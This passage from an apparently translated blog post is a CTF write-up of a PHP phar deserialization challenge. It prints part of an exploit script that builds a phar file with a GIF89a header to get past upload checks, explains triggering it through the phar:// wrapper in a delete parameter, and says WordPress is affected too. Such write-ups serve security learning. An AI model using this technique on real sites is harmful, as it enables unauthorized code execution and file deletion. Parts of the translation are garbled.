
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>'); //Set stub to increase gif header
$phar ->addFromString('test.txt','test'); //Add files to compress
$object = new View();
$phar -> setMetadata($object); //Save custom meta data into manifest
$phar -> stopBuffering();
?>

(5) Running the above exp.php file locally will generate a phar file and upload it directly. Note: set the phar.readonly option in php.ini to Off, otherwise the phar file cannot be generated and an error will be reported.

The generated phar.phar file is shown in the following figure:
(6) After the file is uploaded successfully, the delete parameter is used to trigger the file_ Only exists can use phar, so the parameter detele is constructed= phar://phar.phar Include it, and then send the post command.

Note that you can actually upload phar files. If you don't know the knowledge or obtain the source code of upload.php and view.php, you may not succeed. At the same time, when detecting the upload type file, it is bypassed by adding GIF89a.
Finally, the flag value is WHUCTF{Phar_1s_Very_d@nger0u5 }. At the same time, many functions can trigger phar, and getimagesize can also trigger phar; The file suffix is not necessarily phar, as long as phar protocol is used.


Wordpress is the most widely used CMS on the network. It also has this vulnerability, and the vulnerability was reported to the official in February 2017, but it has not been repaired so far. The previous arbitrary file deletion vulnerability also appears in this part of the code and has not been repaired, as shown in the figure below. The wponce value can be obtained in the modification page. Please refer to laboratory 404 for the specific process.
4, Summary
After writing here, this article will complete the introduction, explaining in detail the file upload vulnerability and one sentence. The final solution is something I didn't expect. I hope it will be helpful to you.
I've studied safety for nearly a year and met many safety leaders and friends. I hope you can make progress together. If there are some deficiencies in this article, please forgive me. As a beginner of network security, let's grow slowly! I hope to write relevant articles more thoroughly in the future. At the same time, I would like to thank the safety leaders in the references for their article sharing and the teachers for their teaching.
I know I'm a good cook and I have to work hard. I participated in the CTF competition for the first time in May 2020. In the past six months, there have been fewer and fewer original blogs. I hope I can keep moving forward on the road of doctor, read more papers, write more papers and learn more new knowledge. come on. I also wish all doctoral students have made achievements, don't forget the way they came and forge ahead. Finally, it's the same sentence. On the way of life, enjoy the days with your family and love you~
- 1, Easy_unserialize Title Description
- 2, The author's thinking and summary of problem solving 1. A word and ice scorpion ant sword 2. Picture sentence 3. Pass the dog and bypass the restrictions 4. Common methods of burpsuite file upload vulnerability
- 3, WP problem solving ideas
- 4, Summary
Personal suggestions for CTF Beginners:
- Do more CTF questions, participate in more CTF competitions and exchange more experience
- The CTF topic recommends BUUCTF. There are many competitions every month, such as XCTF, KCTF, WCTF, etc
- Each excellent CTF player has its own tool library, script library and dictionary library
- Learn from the excellent safety team, pay attention to their official account, even add friends to team competition.
- CTF competition is helpful to find a job, but the follow-up suggestions are combined with the actual work of vulnerability mining